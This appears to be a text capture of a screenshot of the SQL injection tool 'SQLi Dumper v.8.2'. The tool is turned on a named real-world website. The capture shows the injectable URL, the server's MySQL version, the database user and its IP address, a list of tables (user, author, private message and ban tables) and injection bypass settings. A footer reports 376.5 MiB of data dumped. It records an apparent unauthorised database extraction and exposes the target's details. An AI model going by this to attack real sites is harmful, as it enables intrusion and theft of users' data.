 SQLi Dumper v.8.2
Online Scanner URL Analyzer Data Dumper File Dumper Tools & Settings
http://www.thebrpage.net/collectibles_new/default.asp?catID=[t]&start=255&page=18 GET MySQL Error
Session: Get Server Info
5.0.96-log thebrpagesql thebrpagesql@184.168.27.48 [--] N/A
Schema Query
-1 Get Databases
thebrpagesql [? ]
tblPMMessage [? # ?]
tbl2Author_copy [? # ?]
tblBanList [? # ?]
TABS [? # ?]
tblAuthor [? # ?]
COMMENTS [? # ?]
MOD_TO_DO [? # ?]
tblConfiguration [? # ?]
TEMP_NEWS_ADMIN [? # ?]
tbl2Forum [? # ?]
tbl2Author [? # ?]
BOOTLEGS_USERS [? # ?]
SHOWS_SEARCHES [? # ?]
SHOWS_copy [? # ?]
SHOWS [? # ?]
Clear On Get Auto Scroll
Setup
Threads [10]
Cookies:
POST:
Illegal Mix Of Collations
Disabed
Unhex(Hex())
Binary()
Cast As Char
Compress(Uncompress())
Convert Using utf8
Convert Using latin1
Aes_decrypt(Aes_encrypt())
Error Type
Double Query
XPATH - ExtractValue()
XPATH - UpdateXML()
TimeOut (ms): 5000
Delay (ms): 500
Retry Limit: 5
Injection Point: URL
Network Credential (Login)
User Name:
Password:
Add Query Where
Add Query Order By
ReDump Failed Index
Dump Field(s) per request
HTTP Debugger
Proxy: N/A | Dumper thread, worker complete 376,5 MiB